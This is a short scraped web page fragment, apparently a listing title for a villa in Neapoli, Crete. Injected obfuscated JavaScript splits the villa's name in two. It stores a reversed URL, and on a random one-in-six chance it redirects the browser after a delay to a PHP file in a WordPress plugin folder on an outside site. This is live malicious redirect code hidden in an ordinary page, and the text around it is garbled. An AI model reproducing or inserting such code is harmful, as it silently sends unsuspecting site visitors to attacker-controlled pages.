 Villa Tri$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton in Neapoli, Lasithi, Crete